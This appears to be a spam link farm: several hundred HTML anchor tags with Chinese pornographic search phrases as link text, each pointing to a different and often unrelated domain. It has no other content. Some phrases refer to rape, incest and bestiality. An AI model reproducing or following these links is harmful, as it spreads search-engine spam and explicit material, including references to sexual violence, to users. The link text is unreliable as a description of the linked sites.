<a href="http://m.pjhx.net" target="_blank">久久99热全是成人精品</a>|
<a href="http://m.501south.com" target="_blank">人妻丝袜无码国产一区</a>|
<a href="http://www.tsqdt.cn" target="_blank">MM1313亚洲国产精品无码试</a>|
<a href="http://www.principlesapplied.com" target="_blank">婷婷在线中文无码字幕</a>|
<a href="http://www.bodyrocksdfs.com" target="_blank">欧美理论中文字幕不卡</a>|
<a href="http://m.pclstaff.com" target="_blank">国产精品无码一区二区桃花视频</a>|
<a href="http://www.szwwxl.com" target="_blank">8050午夜二级无码中文字幕</a>|
<a href="http://reonyx.com" target="_blank">最近中文字幕高清中文字幕mv</a>|
<a href="http://www.playlearnmultimedia.com" target="_blank">91最新亚洲中文字幕在线</a>|
<a href="http://www.eliteincrete.com" target="_blank">激情AV一区二区三区</a>|
<a href="http://www.dtjboulder.com" target="_blank">大香中文字幕伊人久999久</a>|
<a href="http://www.sweetencreekantiques.com" target="_blank">精品色欧美色国产一区国产</a>|
<a href="http://shengzhe168.com" target="_blank">欧洲精品无码一区二区三区在线播放</a>|
<a href="http://m.myvintageaddiction.com" target="_blank">一区二区在线视频免费观看</a>|
<a href="http://zgylb.cn" target="_blank">国产精品无码一区二区桃花视频</a>|
<a href="http://kingstrader.com" target="_blank">97精品人妻系列无码人妻</a>|
<a href="http://m.jameknowln.com" target="_blank">国产精品天堂avav在线</a>|
<a href="http://www.cqxiangyu.cn" target="_blank">性成熟黑人双插美国1819</a>|
<a href="http://www.shijihengxin.cn" target="_blank">99九九99九九视频精品</a>|
<a href="http://m.dangelo.cn" target="_blank">欧美日韩一区二区三区黄片</a>|
<a href="http://healingcoyote.com" target="_blank">九九爱www免费人成精品</a>|
<a href="http://www.yovofakesblog.com" target="_blank">久久久国产精品色欲www</a>|
<a href="http://vladfedorov.com" target="_blank">免费无码鲁丝片一区二区</a>|
<a href="http://armandsdrapery.com" target="_blank">色就是色欧美最新网址</a>|
<a href="http://www.0755jianzhi.cn" target="_blank">亚洲中文字幕无码一区无广告</a>|
<a href="http://jt-greenenergy.com" target="_blank">成人午夜福利电影天堂</a>|
<a href="http://yunlo.cn" target="_blank">成人性午夜视频在线观看</a>|
<a href="http://olfreshinternational.com" target="_blank">最近中文字幕mv在线直播</a>|
<a href="http://www.byshow.com.cn" target="_blank">精品无码人妻一区二区免费蜜桃</a>|
<a href="http://www.sulife.cn" target="_blank">日本久久久xxxxcom</a>|
<a href="http://onlinecasinosll.com" target="_blank">97在线观看永久免费视频</a>|
<a href="http://m.ptjazzorchestra.com" target="_blank">亚洲国产成人久久精品软件</a>|
<a href="http://www.yemayafestival.com" target="_blank">青草视频在线观看视频</a>|
<a href="http://friv100play.com" target="_blank">蜜臀av国产精品拍自</a>|
<a href="http://m.hrbhx.com" target="_blank">少妇无码视频一区二区色戒</a>|
<a href="http://roadtocomp.com" target="_blank">视频久久久久久97</a>|
<a href="http://www.3pvp.com" target="_blank">在线天堂资源WWW在线污</a>|
<a href="http://www.genspeaks.com" target="_blank">最近中文字幕mv在线mv</a>|
<a href="http://www.sohoremovals.com" target="_blank">国内自线精品一区二区大象视频</a>|
<a href="http://m.gomes-benestebe.com" target="_blank">国产一级c爱做片免费100</a>|
<a href="http://youngstown2010.com" target="_blank">日韩AⅤ精品国内在线</a>|
<a href="http://www.jkdhklwen.cn" target="_blank">国产男女无遮掩视频在线播放</a>|
<a href="http://www.mashqliu.com.cn" target="_blank">免费无码鲁丝片一区二区</a>|
<a href="http://www.frankdispensa.com" target="_blank">国产欧美国产综合每日更新</a>|
<a href="http://mosiergutters.com" target="_blank">国99精品无码一区二区三区</a>|
<a href="http://www.60521.cn" target="_blank">99精品国产福利在线观看免费</a>|
<a href="http://m.sulife.cn" target="_blank">国产在线观看国自产偷精品产拍</a>|
<a href="http://song-1.com" target="_blank">成人免费午夜无码视频在线播放</a>|
<a href="http://www.turkoplus.com" target="_blank">欧美日韩日本国产一区二区三区</a>|
<a href="http://jt-greenenergy.com" target="_blank">丰满人妻精品一区二区视频</a>|
<a href="http://www.kiss-my-grits.com" target="_blank">国产精品剧情AV一区二区</a>|
<a href="http://m.gepol.com.cn" target="_blank">亚洲国产欧美在线人成</a>|
<a href="http://www.californiamomblogs.com" target="_blank">丰满少妇黑森林A片</a>|
<a href="http://m.ncmxkj.cn" target="_blank">性欧美大战久久久久久久</a>|
<a href="http://m.okataduke.net" target="_blank">欧美午夜精品久久久久久浪潮</a>|
<a href="http://www.d3cn.com" target="_blank">国产精品99久久精品爆乳</a>|
<a href="http://myemailspider.com" target="_blank">精品中文字幕hd一区二区</a>|
<a href="http://www.yiyuanchunmiaopu.com" target="_blank">91精品国产成人观看免</a>|
<a href="http://www.pcxue.com" target="_blank">日韩制服国产精品一区</a>|
<a href="http://m.china-trader.com" target="_blank">黑人大荫蒂bbwbbb</a>|
<a href="http://www.bjcmt.com" target="_blank">免费无码观看的AV在线播放</a>|
<a href="http://avdss.com" target="_blank">亚洲一区二区三区在线观看地址</a>|
<a href="http://m.bukchonartmuseum.com" target="_blank">久久精品亚洲热综合色唐</a>|
<a href="http://www.fatcatradio.com" target="_blank">汤唯被内谢流白浆10分钟</a>|
<a href="http://m.ffsbj.com" target="_blank">日韩欧美一级视频喷潮</a>|
<a href="http://knittechnology.com" target="_blank">亚洲av成人www永久无码精品</a>|
<a href="http://www.dangerzonestudio.com" target="_blank">纯肉无遮挡日本动漫视频在线观看</a>|
<a href="http://m.muangthaithaicuisine.com" target="_blank">日韩在线精品成人av一区二区</a>|
<a href="http://www.huijiyun.cn" target="_blank">国产无码高清一二三四区</a>|
<a href="http://m.vmsggiy.cn" target="_blank">成人日韩在线中文字幕有码</a>|
<a href="http://www.lk98.cn" target="_blank">无码专区一ⅴa亚洲v天堂</a>|
<a href="http://m.nwhisper.com" target="_blank">尤物TV国产精品看片在线</a>|
<a href="http://iscims.com" target="_blank">国产精品色视频一区二欧美</a>|
<a href="http://ichiwan.cn" target="_blank">91尤物无码国产在线观看</a>|
<a href="http://m.xybdz.cn" target="_blank">av天堂亚洲一区二区三区</a>|
<a href="http://xinteli1688.cn" target="_blank">久久精品国产亚洲vr高清不卡</a>|
<a href="http://gdshuangling.com" target="_blank">伊人精品线视天天综合</a>|
<a href="http://www.boozbuzz.com" target="_blank">2021国产在线观看不卡视频</a>|
<a href="http://mypresidentisnuts.com" target="_blank">日本高清在线观看一区二区</a>|
<a href="http://www.chinaolu.com" target="_blank">凹凸精品熟女在线观看</a>|
<a href="http://m.bodymindandsolar.com" target="_blank">野花韩国视频在线观看免费播放大香区</a>|
<a href="http://abapartment.com" target="_blank">欧美精品一区二区毛卡片</a>|
<a href="http://palmislandvacations.com" target="_blank">亚洲国产日韩一区精品</a>|
<a href="http://aibofang.com" target="_blank">免费观看成人毛片A片入口少</a>|
<a href="http://floracompanyintl.com" target="_blank">国产亚洲精品久久久久久久久久久动漫</a>|
<a href="http://gy853.cn" target="_blank">国产成人黄色在线观看</a>|
<a href="http://m.crushthemovie.com" target="_blank">苍井空浴缸大战猛男120分钟</a>|
<a href="http://m.hnhygs.cn" target="_blank">日韩精品一区二区三区avi</a>|
<a href="http://www.941hl.com" target="_blank">视频一区欧美性爱</a>|
<a href="http://www.hisd.cn" target="_blank">2020狠狠躁夜夜躁人人爽</a>|
<a href="http://wqntoday.com" target="_blank">国产精品国精无码A片AV</a>|
<a href="http://www.zjjdwfb.com" target="_blank">无码国产.有码欧美</a>|
<a href="http://www.dianashomegrown.com" target="_blank">99久久精品综合</a>|
<a href="http://thehauntedhousewife.com" target="_blank">亚洲日本韩国久久</a>|
<a href="http://web108.com" target="_blank">成人无码国产三级免费看</a>|
<a href="http://www.waresea.com" target="_blank">亚洲乱av在线免费观看</a>|
<a href="http://worlddiamond.com.cn" target="_blank">成年女人喷潮免费播放毛片</a>|
<a href="http://www.bolisoft.net" target="_blank">婷婷激情超碰丁香激情</a>|
<a href="http://www.ksuria.com" target="_blank">久久久婷婷成人综合激情</a>|
<a href="http://m.jmmygs88.cn" target="_blank">少妇无码一区二区三区免费</a>|
<a href="http://www.gunsenpai.com" target="_blank">天天躁日日躁狠狠躁人妻</a>|
<a href="http://www.klcc88.com" target="_blank">国产无遮挡又黄又爽在线视频</a>|
<a href="http://siulife.com" target="_blank">国产精品对白久久久久粗</a>|
<a href="http://molonghome.cn" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://www.archivebag.com" target="_blank">国产91在线免费观看了</a>|
<a href="http://m.galeriemartini.com" target="_blank">国产视频人人视频中韩</a>|
<a href="http://www.si-bag.com" target="_blank">啊灬啊灬啊灬快灬A片免费</a>|
<a href="http://youniquecafe.com" target="_blank">亚洲卡一卡二新区在线</a>|
<a href="http://m.jxwlcm.cn" target="_blank">色噜噜噜无码一区二区三区</a>|
<a href="http://kl-tek.com" target="_blank">看片视频国产欧美日韩</a>|
<a href="http://ssd590.cn" target="_blank">国产午夜精品AV一区二区麻豆</a>|
<a href="http://www.aau7.cn" target="_blank">国产三级电影中文字幕在线播放</a>|
<a href="http://mt2002.com" target="_blank">精品国精品无码自拍自在线</a>|
<a href="http://www.occamtraining.com" target="_blank">亚洲日韩欧美国产高清v</a>|
<a href="http://m.alfadehydration.com" target="_blank">大香蕉大香蕉国产精彩视频</a>|
<a href="http://uhren-onlineshop.net" target="_blank">日韩插啊免费视频在线观看</a>|
<a href="http://www.dxabc.cn" target="_blank">91麻豆蜜桃一区二区三区</a>|
<a href="http://ultimatesoccerboss.com" target="_blank">久久99热这里有精品国产免费</a>|
<a href="http://www.florida-teacher.com" target="_blank">国产日韩亚洲一级大片</a>|
<a href="http://www.rsjkrl.cn" target="_blank">国产超碰AV人人做人人爽</a>|
<a href="http://m.bonsai-garden.com" target="_blank">中文字幕无码不卡在线</a>|
<a href="http://m.shoesship.com" target="_blank">国产一级二级免费观看</a>|
<a href="http://atkinsonbuildsgreen.com" target="_blank">奇米狠狠色狠狠色综合日日</a>|
<a href="http://lyzr.com.cn" target="_blank">成人无码精品一区二区三区</a>|
<a href="http://baoerte.com.cn" target="_blank">日本熟妇乱子a片</a>|
<a href="http://www.yan0.com" target="_blank">在线观看三级免费亚洲</a>|
<a href="http://www.phatcharaphan.com" target="_blank">卡一卡二卡三免费视频</a>|
<a href="http://m.kingstrader.com" target="_blank">免费观看中文字幕午夜理论</a>|
<a href="http://m.eparticipate.cn" target="_blank">日韩精品一区二区亚洲av图片</a>|
<a href="http://haili9.cn" target="_blank">国产特黄1级毛片</a>|
<a href="http://m.paratan.com" target="_blank">尤物在线视频yw193国产</a>|
<a href="http://www.jqywbz.com" target="_blank">亚洲Av无码一区二区久久</a>|
<a href="http://m.secondnatureskin.com" target="_blank">久99久爱精品免费观看视频</a>|
<a href="http://www.weitengkeji.com.cn" target="_blank">一区二区三区欧美日韩不卡</a>|
<a href="http://www.xiangsonger.cn" target="_blank">无码精品日韩黑白配</a>|
<a href="http://papertrucklogo.com" target="_blank">精品国精品无码自拍自在线</a>|
<a href="http://60521.cn" target="_blank">国产美女精品视频免费看</a>|
<a href="http://www.toeholdindia.com" target="_blank">国产成人精品A视频免费福利</a>|
<a href="http://quickburst.net" target="_blank">亚洲婷婷月色婷婷五月</a>|
<a href="http://xinxiangjituan.cn" target="_blank">久久久精品熟女亚洲avv</a>|
<a href="http://iphaeton.com" target="_blank">久久一区二区三区精华液</a>|
<a href="http://ynhgc.cn" target="_blank">丁香五月开心综合在线</a>|
<a href="http://m.adsimmo.com" target="_blank">日韩精品无码人成视频手机</a>|
<a href="http://www.1688xqt.cn" target="_blank">激情五月婷婷亚洲综合</a>|
<a href="http://dazhengdl.com" target="_blank">色噜噜噜无码一区二区三区</a>|
<a href="http://www.agriculturallink.com" target="_blank">www国产精品一区二区</a>|
<a href="http://www.0utlet.com" target="_blank">久久亚洲精品无码gv</a>|
<a href="http://m.isamthecreative.com" target="_blank">欧美成人免费高清在线观看</a>|
<a href="http://mysooper.com" target="_blank">99久久精品一区二区成人</a>|
<a href="http://spaandsparkle.com" target="_blank">91看片淫黄大片.在线天堂</a>|
<a href="http://www.inplantservices.com" target="_blank">国产成人一区二区三区精品久久</a>|
<a href="http://gacrm.com" target="_blank">日本久久久xxxxcom</a>|
<a href="http://m.10ming.com" target="_blank">黑人粗硬进入过程视频</a>|
<a href="http://m.designdruids.com" target="_blank">国产综合色香蕉精品午夜婷</a>|
<a href="http://www.healthyseafood.cn" target="_blank">国产亚洲精品美女久久久</a>|
<a href="http://www.hnhyy.com" target="_blank">国产精品无码一区二区在线观一</a>|
<a href="http://m.taoresources.com" target="_blank">日本真人强奷动态图试看30秒</a>|
<a href="http://www.clearontop.com" target="_blank">日韩在线免费一区二区三区</a>|
<a href="http://m.carolinaoh.com" target="_blank">国产精品国产三级国产专区53</a>|
<a href="http://www.hylyn.com" target="_blank">国产女人乱人伦精品一区二区</a>|
<a href="http://www.hljpower.cn" target="_blank">日韩经典AV在线观看</a>|
<a href="http://m.tianxiaokeji.cn" target="_blank">亚洲成AV人在线播放无码</a>|
<a href="http://www.fpoetry.cn" target="_blank">亚洲成年轻人电影网站www</a>|
<a href="http://kyp888.net" target="_blank">91久久亚洲综合精品日本</a>|
<a href="http://www.zhongke56.cn" target="_blank">亚洲国产一区二区试看</a>|
<a href="http://mainstaytech.cn" target="_blank">国产色无码专区在线观看</a>|
<a href="http://www.barrierreefcondos.com" target="_blank">国产中文字幕在线观看的</a>|
<a href="http://m.lygxyqx.com" target="_blank">人妻精品久久无码专区涩涩</a>|
<a href="http://marasst.com" target="_blank">外围女探花国产AV</a>|
<a href="http://www.towerstool.com" target="_blank">另类精品无码视频一区二区</a>|
<a href="http://www.tiffanykml.com" target="_blank">精品人妻一区二区三区99</a>|
<a href="http://www.itcertlearn.com" target="_blank">午夜精品一区二区三区四区吃瓜</a>|
<a href="http://re6666.com" target="_blank">亚洲av无码专区一级婬片毛片</a>|
<a href="http://m.novicase.com" target="_blank">亚洲精品无码视频网站</a>|
<a href="http://clownmauk.com" target="_blank">中文字幕操一区二区三区</a>|
<a href="http://m.gzhat.com" target="_blank">亚洲国产精品99久久无色无码</a>|
<a href="http://eonv.net" target="_blank">国产色香蕉在线成人制服丝袜在线</a>|
<a href="http://m.huayixuan.com.cn" target="_blank">国产一级黄色免费看</a>|
<a href="http://www.foire-limoges.com" target="_blank">亚洲午夜久久久久久尤物</a>|
<a href="http://ipv16.com" target="_blank">中文字幕人妻老熟女在线观看</a>|
<a href="http://m.tmtmm.cn" target="_blank">青椒影视av永久网站</a>|
<a href="http://nkcn.net" target="_blank">国产一区二区亚洲人妻</a>|
<a href="http://pavelsurfboards.com" target="_blank">丰满少妇呻吟高潮经历</a>|
<a href="http://jikezixun.cn" target="_blank">啊啊啊啊啊喷了高潮了疼视频在线观看</a>|
<a href="http://m.mascared.com" target="_blank">亚洲精品久久久久久第一页</a>|
<a href="http://m.shdsi.com.cn" target="_blank">国产成人精品A视频一区</a>|
<a href="http://hnbaichuan.com.cn" target="_blank">久久国产线看观看手机</a>|
<a href="http://zhongyaya.cn" target="_blank">精品无码中文字幕不卡</a>|
<a href="http://m.marocel.com" target="_blank">中文字幕无码久久一区</a>|
<a href="http://jxmyhg.cn" target="_blank">国产一区二区三区av不卡</a>|
<a href="http://chiefsgame.com" target="_blank">综合亚洲欧美三级</a>|
<a href="http://www.daomeimei.com" target="_blank">欧美激情亚洲综合一区二区三区</a>|
<a href="http://www.dldp.com.cn" target="_blank">红杏AV在线播放观看</a>|
<a href="http://tjywang.com" target="_blank">欧美日韩日本国产一区二区三区</a>|
<a href="http://luyaonixin.cn" target="_blank">国产精品一二三社区视频</a>|
<a href="http://m.zgylb.cn" target="_blank">国产一级aaa精品视频</a>|
<a href="http://www.lvalv.com" target="_blank">国产精品 一区二区 在线观看</a>|
<a href="http://www.radiobongo.com" target="_blank">精品成人av一区二区免费</a>|
<a href="http://magnetsbymaggie.com" target="_blank">国产av剧情md精品麻豆</a>|
<a href="http://www.seniorhousingfunds.com" target="_blank">少妇激情av一区二区三区</a>|
<a href="http://m.landstanding.com" target="_blank">国产不卡的高速在线播放</a>|
<a href="http://www.asenluo.cn" target="_blank">精品人妻一区二区三区有码</a>|
<a href="http://www.k3827.cn" target="_blank">久久厕所精品国产精品亚洲</a>|
<a href="http://www.114cn.com" target="_blank">精品国产AV鲁一鲁一区</a>|
<a href="http://www.aazhar.com" target="_blank">国产爆乳视频免费播放</a>|
<a href="http://c-garden.com" target="_blank">日韩区一区二区三区视频</a>|
<a href="http://n5339.cn" target="_blank">国产丝袜在线精品丝袜</a>|
<a href="http://sxfrt.com" target="_blank">精品人妻无码一区二区三区四区无码</a>|
<a href="http://m.jmsfy.cn" target="_blank">欧美日韩人妻精品一区二区三区</a>|
<a href="http://weitair.cn" target="_blank">日韩av18在线观看</a>|
<a href="http://m.firemountaingames.com" target="_blank">1168av拍怕视频</a>|
<a href="http://www.hlccnola.com" target="_blank">免费午夜剧场成年片在线</a>|
<a href="http://m.turkuazforum.com" target="_blank">无码国产精品一区二区vr老人</a>|
<a href="http://www.anianet.com" target="_blank">中文字幕无码久久一区</a>|
<a href="http://sxsmrcb.cn" target="_blank">国产午夜福利在线观看视频</a>|
<a href="http://52qiang.com" target="_blank">日本不卡一区二区</a>|
<a href="http://www.yobahome.cn" target="_blank">亚洲精品无码久久久久不卡</a>|
<a href="http://m.canecorsoau.com" target="_blank">免费高清欧美一区二区三区</a>|
<a href="http://www.w8w9.cn" target="_blank">天天躁日日躁狠狠躁人妻</a>|
<a href="http://jtruglialandscaping.com" target="_blank">最近免费观看MV免费版</a>|
<a href="http://m.cxkhw.cn" target="_blank">国产精品第一页第一区97</a>|
<a href="http://m.rapspire.com" target="_blank">国产一区二区三区免费观在线</a>|
<a href="http://www.goldstarbeachresort.com" target="_blank">亚洲国产成人精品无码区一本</a>|
<a href="http://www.gandalfbio.com" target="_blank">国内永久免费crm系统z在线</a>|
<a href="http://www.boozbuzz.com" target="_blank">青草99在线视频免费观看</a>|
<a href="http://m.elcorp.com.cn" target="_blank">一本一道AV无码中文字幕</a>|
<a href="http://quietonesmusic.com" target="_blank">日韩精品无码一区二区三区三州</a>|
<a href="http://fatcatradio.com" target="_blank">日韩欧美亚洲综合久久</a>|
<a href="http://m.sulife.cn" target="_blank">精品国产乱码久久久人妻</a>|
<a href="http://www.ohjelmistoarkkitehti.com" target="_blank">国产在线欧美日韩精品一区</a>|
<a href="http://californiamomblogs.com" target="_blank">中文字日产乱码六区中国有限公司</a>|
<a href="http://www.dezboy.com" target="_blank">欧美高潮喷谢精水XXX小说</a>|
<a href="http://www.dangerzonestudio.com" target="_blank">亚洲综合精品香蕉久久网</a>|
<a href="http://m.afterburnerstudios.com" target="_blank">亚洲国产精品久久一线不卡</a>|
<a href="http://jjjskt.com" target="_blank">亚洲美国产亚洲av</a>|
<a href="http://m.datanexus.cn" target="_blank">欧美精品亚洲二区日韩经典</a>|
<a href="http://millie-bobby-brown.com" target="_blank">亚洲中文字幕日产乱码在线</a>|
<a href="http://m.ytfamous.com" target="_blank">大香网伊人久久综合网2018</a>|
<a href="http://www.baiyangshu.com.cn" target="_blank">无码AV看免费大片在线</a>|
<a href="http://judycookinteriors.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://symmetricom.cn" target="_blank">国产精品成人免费一区二区视频</a>|
<a href="http://www.flightcentertravel.com" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://aktimate.com" target="_blank">一区二区三区在线观看亚洲久</a>|
<a href="http://lafota.cn" target="_blank">国产CHINESEHDXXXX宾馆TUBE</a>|
<a href="http://www.kdbpay.com.cn" target="_blank">中国丰满人妻VIDEOSHD</a>|
<a href="http://m.ilpasticciosavannah.com" target="_blank">国产精品天堂avav在线</a>|
<a href="http://m.room-tools.com" target="_blank">日本东京热久久电影</a>|
<a href="http://m.gossipgirlreport.com" target="_blank">亚洲av综合色区在线观看</a>|
<a href="http://m.studios69.com" target="_blank">精品视频无码一区二区三区精品视频在线免费观看</a>|
<a href="http://www.howtrip.cn" target="_blank">国产精品亚洲专区无码不卡</a>|
<a href="http://bykeji.com" target="_blank">国产精品国产三级国产AV主播</a>|
<a href="http://tlk8.com" target="_blank">99久久国产综合精品女同</a>|
<a href="http://0792sp.cn" target="_blank">国产女女做受ⅹxx高潮</a>|
<a href="http://m.chocoholicworld.com" target="_blank">国产成人无码区免费网站</a>|
<a href="http://sekspot.com" target="_blank">久久99久国产麻精品66</a>|
<a href="http://m.theparentsshop.com" target="_blank">国产一级做a爰片在线看区</a>|
<a href="http://s1plus.com" target="_blank">国产成人福利情趣大片在线播放</a>|
<a href="http://www.passionforcocktails.com" target="_blank">日本一区二区在线视频观看</a>|
<a href="http://m.scubadaddys.com" target="_blank">国产美女精品视频免费看</a>|
<a href="http://m.vmsggiy.cn" target="_blank">日韩在线免费一区二区三区</a>|
<a href="http://taiwanauto.net" target="_blank">色欲综合久久躁天天躁</a>|
<a href="http://mysooper.com" target="_blank">又爽又黄又无遮挡的视频</a>|
<a href="http://m.millie-bobby-brown.com" target="_blank">国产精品你懂的在线播放</a>|
<a href="http://www.hotelselby.com" target="_blank">黄色jk视频一区二区三区四区</a>|
<a href="http://m.5gexpo.cn" target="_blank">亚洲精品第一区二区APP</a>|
<a href="http://m.ssbuy.net" target="_blank">亚洲一区二区三区av无码</a>|
<a href="http://www.shjinbi.com" target="_blank">中文字幕色婷婷免费精品视频</a>|
<a href="http://www.anpm.cn" target="_blank">亚洲国产精品久久久久秋霞1</a>|
<a href="http://ac5858.cn" target="_blank">九九久久香港经典三级精品</a>|
<a href="http://www.kooo8.cn" target="_blank">亚洲日韩AV无码一区二区三区</a>|
<a href="http://www.huijiyun.cn" target="_blank">日日噜噜噜夜夜爽爽国产</a>|
<a href="http://scoreandsavesoccer.com" target="_blank">国产高清亚洲经典婷婷</a>|
<a href="http://www.lhnrj.com" target="_blank">久久久久欧美精品观看</a>|
<a href="http://michellehuang.com" target="_blank">亚洲超清无码制服丝袜</a>|
<a href="http://m.chellabrowbar.com" target="_blank">一区二区三区国产精品uuuu</a>|
<a href="http://m.seniorhousingfunds.com" target="_blank">亚洲国产视频色一区二区三区</a>|
<a href="http://www.jetids12.com" target="_blank">国产精品VA尤物在线观看</a>|
<a href="http://www.stiblog.com" target="_blank">国产成人精品区区</a>|
<a href="http://crawshawgallery.com" target="_blank">最近最新免费中文字幕一</a>|
<a href="http://www.00156.cn" target="_blank">一级国产a级a毛片无卡</a>|
<a href="http://www.e-techcomponent.com" target="_blank">亚洲国产精品不卡ia在线观看</a>|
<a href="http://www.mugfordstreet.com" target="_blank">狠狠色丁香久久婷婷综合五月</a>|
<a href="http://www.eliebian.cn" target="_blank">www亚洲日本一区二区三区</a>|
<a href="http://m.worldwidechild.com" target="_blank">天天躁日日躁狠狠躁性色avq</a>|
<a href="http://m.themaskedmillionaire.com" target="_blank">超碰国产91在线免费观看</a>|
<a href="http://m.sofaclothes.com" target="_blank">欧美伊人久久大香线蕉综合</a>|
<a href="http://qiepu.cn" target="_blank">好黄好硬好爽免费视频一</a>|
<a href="http://www.dealsfortots.com" target="_blank">欧美人与禽ZOZZO性伦交</a>|
<a href="http://m.slowlydoesit.com" target="_blank">欧洲多毛裸体XXXXX</a>|
<a href="http://m.xagxpa.cn" target="_blank">和少妇人妻邻居做爰无码</a>|
<a href="http://www.besttpms.com" target="_blank">91久久大香伊蕉在人线</a>|
<a href="http://m.thewillamettestore.com" target="_blank">一区二区亚洲精品国产精华液</a>|
<a href="http://www.cnasat.com" target="_blank">久久精品国产精品国产一区</a>|
<a href="http://m.hsjmjd.com" target="_blank">国产一级c爱做片免费100</a>|
<a href="http://www.noxvill.cn" target="_blank">久久国产精品男男久久精品免费</a>|
<a href="http://m.gamedeveloperz.com" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://xinxiuligift.com.cn" target="_blank">中文字幕精品一区二区三区乱码</a>|
<a href="http://m.kebuena.com" target="_blank">高清色性中文字幕网站</a>|
<a href="http://m.jumaiwang.cn" target="_blank">日韩AV无码永久</a>|
<a href="http://packersmoversinnoida.com" target="_blank">车上激情(H)小说</a>|
<a href="http://lk98.cn" target="_blank">97国产在线看片免费人成视频</a>|
<a href="http://m.eba9.com" target="_blank">亚洲精品欧美二区三区中文字幕</a>|
<a href="http://www.wanjiachengsw.cn" target="_blank">最近中文字幕高清中文字幕mv</a>|
<a href="http://m.clyde-marine.net" target="_blank">欧美日韩在线观看都是精品</a>|
<a href="http://www.blisshomefunding.com" target="_blank">人人妻人人澡人人爽人人dvd</a>|
<a href="http://www.anianet.com" target="_blank">国产成人午夜福利在线播放</a>|
<a href="http://m.46test.com" target="_blank">国产精品嫩草研究院成人</a>|
<a href="http://m.lfca.net.cn" target="_blank">亚洲噜噜噜噜噜影院在线播放</a>|
<a href="http://itcertlearn.com" target="_blank">337p日本大胆欧洲亚洲色噜噜</a>|
<a href="http://m.meanhamstersoftware.com" target="_blank">亚洲日韩国产中文乱伦av</a>|
<a href="http://www.7bn.com.cn" target="_blank">最新永久免费av无码网站</a>|
<a href="http://ouveer.com" target="_blank">精品国产乱码久久久久久口爆网站</a>|
<a href="http://xuezaishunyi.com.cn" target="_blank">日韩av免播放在线看</a>|
<a href="http://m.batemanlarkin.com" target="_blank">免费在线播放的AV地址</a>|
<a href="http://m.sunmry.com" target="_blank">国产A级毛片视频偷窥</a>|
<a href="http://www.worldk.cn" target="_blank">中文国产成人精品久久久</a>|
<a href="http://www.stseurope.com" target="_blank">日本一区二区三区18禁</a>|
<a href="http://m.ipv16.com" target="_blank">伊人久久综合五月丁香婷婷性爱av</a>|
<a href="http://taomum.com" target="_blank">日韩高清亚洲日韩精品一区二区三区</a>|
<a href="http://www.bodymindandsolar.com" target="_blank">国产临盆孕妇孕交中出视频</a>|
<a href="http://renesantos.com" target="_blank">欧美一区二区激情国外</a>|
<a href="http://koyohk.com" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://leadingtea.com" target="_blank">国产日韩一区二区三区高清</a>|
<a href="http://www.ading123.com" target="_blank">亚洲精品永久在线观看</a>|
<a href="http://m.bigmounthfull.com" target="_blank">国产三级视频不卡在线观看</a>|
<a href="http://m.linkautomatici.com" target="_blank">91九色熟女欧美日韩欧美</a>|
<a href="http://therestoredrazor.com" target="_blank">日韩精品无码成人专区</a>|
<a href="http://www.rmia.cn" target="_blank">又大又硬又爽18禁免费看</a>|
<a href="http://www.oifushi.cn" target="_blank">国产经典在线观看一区</a>|
<a href="http://m.osustarhouse.com" target="_blank">国产视频在线观看视频在线</a>|
<a href="http://www.lakesareaweddings.com" target="_blank">无码精品国产DVD在线观看久9</a>|
<a href="http://m.juanzhishaiban.com.cn" target="_blank">强奸伦久久久久久久久</a>|
<a href="http://www.lhnrj.com" target="_blank">欧美亚洲每日更新在线日韩</a>|
<a href="http://pda365.com" target="_blank">国产私人尤物无码不卡</a>|
<a href="http://www.shijihengxin.cn" target="_blank">亚洲AV秘无码一区二区三区臀</a>|
<a href="http://poacherspantry.com" target="_blank">一区二区网站精品视频</a>|
<a href="http://m.kl-tek.com" target="_blank">成人欧美精品一区二区不卡</a>|
<a href="http://www.qujingw.net.cn" target="_blank">国产精品一区二区三区mba</a>|
<a href="http://latenighthookups.com" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://llydg.cn" target="_blank">国产videossex精品</a>|
<a href="http://m.potterybyme.net" target="_blank">久久精品熟女亚洲av麻豆女痛</a>|
<a href="http://m.ptl2010.com" target="_blank">久久久久国色av免费观看性色</a>|
<a href="http://playersi.com" target="_blank">久久久国产精品无码app</a>|
<a href="http://whmtys.cn" target="_blank">日韩精品福利在线视频</a>|
<a href="http://www.bxzxcj.cn" target="_blank">亚洲区小说区激情区图片区</a>|
<a href="http://www.picha-photographic.com" target="_blank">成人一区二区三区高清视频</a>|
<a href="http://www.alexsteffano.com" target="_blank">亚洲成年av男人的天堂</a>|
<a href="http://www.wave3websites.com" target="_blank">99久久99久久加热有精品</a>|
<a href="http://spbbxzp.cn" target="_blank">国产一级视频在线免费观看视频</a>|
<a href="http://vocnc.com" target="_blank">国产成人麻豆精品午夜福利在线</a>|
<a href="http://gdcl168.com" target="_blank">日韩精品国产另类专区</a>|
<a href="http://m.passionblogger.com" target="_blank">草色噜噜噜AV在线观看</a>|
<a href="http://www.themonkeyranch.com" target="_blank">午夜亚洲AⅤ无码高潮片</a>|
<a href="http://www.jp1234.com" target="_blank">久久无码免费专区</a>|
<a href="http://jingan8.com.cn" target="_blank">日韩Aⅴ综合精品久久久</a>|
<a href="http://www.cqxiangyu.cn" target="_blank">亚洲精品国产电影</a>|
<a href="http://m.wscsc.org.cn" target="_blank">亚洲无码一级片在线播放</a>|
<a href="http://weddinghomeregistry.com" target="_blank">亚洲一区二区三区av无码</a>|
<a href="http://m.ledolovers.com" target="_blank">国产欧美一区二区免费播放视频</a>|
<a href="http://m.travelbtt.com" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://www.iscims.com" target="_blank">国产一区欧美二区三区</a>|
<a href="http://www.jkdhklwen.cn" target="_blank">中文字幕熟女人妻av一区二区三区</a>|
<a href="http://www.songsoftheking.com" target="_blank">国产一区二区三区资源在线</a>|
<a href="http://jyxkj.cn" target="_blank">五月婷婷最新官网在线</a>|
<a href="http://crj-puncher.com" target="_blank">在线影院亚洲无码</a>|
<a href="http://m.jn5a.com" target="_blank">思思99re久久精品国产首页</a>|
<a href="http://dtjboulder.com" target="_blank">国产成人综合久久亚洲av</a>|
<a href="http://baicaiss.cn" target="_blank">玩50岁熟妇女邻居</a>|
<a href="http://realheroines.com" target="_blank">国产精品40熟女一区二区</a>|
